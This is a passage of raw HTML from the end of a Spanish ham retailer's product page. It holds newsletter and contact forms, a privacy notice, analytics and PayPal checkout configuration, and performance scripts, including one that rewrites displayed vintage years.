					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ca210" data-id="16ca210" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-621ca3c elementor-widget elementor-widget-heading" data-id="621ca3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">¿Quieres ser un experto del mejor jamón?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-275241a elementor-widget elementor-widget-heading" data-id="275241a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Suscríbete a nuestra Newsletter y obtén
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-040c9a2 elementor-widget elementor-widget-heading" data-id="040c9a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span style="background: white;color: black">5% de descuento</span> 

en tu próximo pedido</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0c92841 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="0c92841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Además podrás recibir ventajas exclusivas solo para suscriptores y estar al día de todo lo Relacionado con el universo del jamón.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-affaa8c newsletter-form-arturo-pop-up elementor-widget elementor-widget-shortcode" data-id="affaa8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f35875-p26519-o1" lang="en-US" dir="ltr" data-wpcf7-id="35875">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/buy/heritage/#wpcf7-f35875-p26519-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35875" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35875-p26519-o1" /><input type="hidden" name="_wpcf7_container_post" value="26519" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Fecha de Nacimiento<br />
<span class="wpcf7-form-control-wrap" data-name="date-296"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Fecha de nacimiento" value="" type="date" name="date-296" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-853"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-853[]" value="He leído y acepto la Política de Privacidad." /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Suscribirse" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-df8c902 txtlegal elementor-widget elementor-widget-text-editor" data-id="df8c902" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/tienda/es/content/7-politica-de-privacidad">política de privacidad.</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="20139" class="elementor elementor-20139 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c1a0a43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1a0a43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c5e086" data-id="3c5e086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-613b740 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613b740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c90817" data-id="1c90817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbbfeb4 elementor-widget elementor-widget-text-editor" data-id="dbbfeb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							La compra de productos a través de la web está restringida para cliente dentro del territorio de <strong>ESPAÑA</strong> o <strong>FRANCIA</strong>. Si desea hacer una compra con envío internacional, rellene el siguiente formulario y nos pondremos en contacto con usted lo más pronto posible para realizar el pedido que desea.						</div>
				</div>
				<div class="elementor-element elementor-element-4c3e54a elementor-widget elementor-widget-text-editor" data-id="4c3e54a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The purchase of products through the web is restricted for customers within the territory of <strong>SPAIN</strong> or <strong>FRANCE</strong>. If you want to make a purchase with international shipping, fill out the following form and we will contact you as soon as possible to place the order you want.
						</div>
				</div>
				<div class="elementor-element elementor-element-f40cbc6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f40cbc6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="contactform" name="Formulario Contacto">
			<input type="hidden" name="post_id" value="20139"/>
			<input type="hidden" name="form_id" value="f40cbc6"/>
			<input type="hidden" name="referer_title" value="Heritage - The Best Acorn-fed Iberian Ham 3 vintages 2019-2020-2021. | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="26519"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-100 elementor-field-required">
							<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mensaje"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_5fe7847 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_5fe7847]" id="form-field-field_5fe7847" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_5fe7847">He leído y acepto la política de privacidad</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_736e185 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_736e185"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_8bc1ff4]" id="form-field-field_8bc1ff4" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="29924" class="elementor elementor-29924 elementor-20139 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c1a0a43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1a0a43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c5e086" data-id="3c5e086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-613b740 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613b740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c90817" data-id="1c90817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbbfeb4 elementor-widget elementor-widget-text-editor" data-id="dbbfeb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The purchase of products through the web is restricted for customers within the Spanish territory. If you want to make a purchase with international shipping, fill out the following form and we will contact you as soon as possible to place the order you want.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0fa3712 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="0fa3712" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="contactform" name="Formulario Contacto">
			<input type="hidden" name="post_id" value="29924"/>
			<input type="hidden" name="form_id" value="0fa3712"/>
			<input type="hidden" name="referer_title" value="Heritage - The Best Acorn-fed Iberian Ham 3 vintages 2019-2020-2021. | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="26519"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50">
							<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_5fe7847 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_5fe7847]" id="form-field-field_5fe7847" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_5fe7847">I've read and accepted the <a href="/politica-privacidad/">Privacy Policy</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_736e185 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_736e185"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_8bc1ff4]" id="form-field-field_8bc1ff4" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script>
(function() {
    // Comprobamos que estamos en una URL válida
    const url = window.location.pathname;

    // Slugs válidos según tu lista
    const validSlugs = [
        '/heritage/',
        '/buy/heritage/',
        '/acheter/heritage/',
        '/comprare/heritageit/',
        '/buy/heritage/', // japonés también pasa por /buy/
    ];

    // Si la URL no contiene ninguno de los slugs, detenemos el script
    const isValid = validSlugs.some(slug => url.includes(slug));
    if (!isValid) return;

    // Map de sustituciones
    const replacements = {
        '2015': '2019',
        '2016': '2020',
        '2017': '2021'
    };

    // Función para procesar nodos de texto
    function replaceYears(node) {
        const originalText = node.nodeValue;

        if (!originalText) return;

        let newText = originalText;

        // Aplicamos cada sustitución
        for (const year in replacements) {
            const newYear = replacements[year];
            const regex = new RegExp(year, 'g'); // reemplazo global
            newText = newText.replace(regex, newYear);
        }

        // Si hubo cambios, actualizamos el nodo
        if (newText !== originalText) {
            node.nodeValue = newText;
        }
    }

    // Walker para recorrer solo nodos de texto
    const walker = document.createTreeWalker(
        document.body,
        NodeFilter.SHOW_TEXT,
        null,
        false
    );

    let node;
    while (node = walker.nextNode()) {
        replaceYears(node);
    }
})();

</script>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":155,"items":[{"item_id":26519,"item_name":"Heritage - The Best Acorn-fed Iberian Ham","sku":26519,"price":155,"stocklevel":87,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Gifts","id":26519}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="//widgets.trustedshops.com/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=2.0.4" id="ts-easy-integration-trustbadge-wpml-en-js" group='1' async data-desktop-y-offset='0' data-mobile-y-offset='0' data-desktop-disable-reviews='false' data-desktop-enable-custom='false' data-desktop-position='right' data-desktop-custom-width='156' data-desktop-enable-fadeout='false' data-disable-mobile='false' data-disable-trustbadge='false' data-mobile-custom-width='156' data-mobile-disable-reviews='false' data-mobile-enable-custom='false' data-mobile-position='right' data-color-scheme='os-default' charset='UTF-8'></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm&currency=EUR&integration-date=2025-10-31&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm","currency":"EUR","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/en/?wc-ajax=ppc-data-client-id","nonce":"a51b170f65","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://arturosanchez.com/en/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/en/?wc-ajax=ppc-simulate-cart","nonce":"0e24eee610"},"change_cart":{"endpoint":"/en/?wc-ajax=ppc-change-cart","nonce":"17fe15461c"},"create_order":{"endpoint":"/en/?wc-ajax=ppc-create-order","nonce":"0abb523bc8"},"approve_order":{"endpoint":"/en/?wc-ajax=ppc-approve-order","nonce":"8944ce68f2"},"get_order":{"endpoint":"/en/?wc-ajax=ppc-get-order","nonce":"9e0dd2a3ac"},"approve_subscription":{"endpoint":"/en/?wc-ajax=ppc-approve-subscription","nonce":"16d970749c"},"vault_paypal":{"endpoint":"/en/?wc-ajax=ppc-vault-paypal","nonce":"5506216493"},"save_checkout_form":{"endpoint":"/en/?wc-ajax=ppc-save-checkout-form","nonce":"16f06742ae"},"validate_checkout":{"endpoint":"/en/?wc-ajax=ppc-validate-checkout","nonce":"38f7096d18"},"cart_script_params":{"endpoint":"/en/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/en/?wc-ajax=ppc-create-setup-token","nonce":"845385b973"},"create_payment_token":{"endpoint":"/en/?wc-ajax=ppc-create-payment-token","nonce":"1c6ce63c25"},"create_payment_token_for_guest":{"endpoint":"/en/?wc-ajax=ppc-update-customer-id","nonce":"909c845f04"},"update_shipping":{"endpoint":"/en/?wc-ajax=ppc-update-shipping","nonce":"aebbaa342d"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://arturosanchez.com/en/wp-json/wc/store/v1/cart/select-shipping-rate/"},"shipping_address":{"cart_endpoint":"https://arturosanchez.com/en/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://arturosanchez.com/en/wp-json/wc/store/v1/cart/update-customer/"},"wp_rest_nonce":"1fd11d8347","update_shipping_method":"/en/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":155,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comprar/|/zh-hans/buy/|/en/buy/|/fr/acheter/|/it/comprare/|/comprar/|/somos-salud/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/en/checkout/??(.*)|/en/cart/?|/en/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arturosanchez.com/en/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function 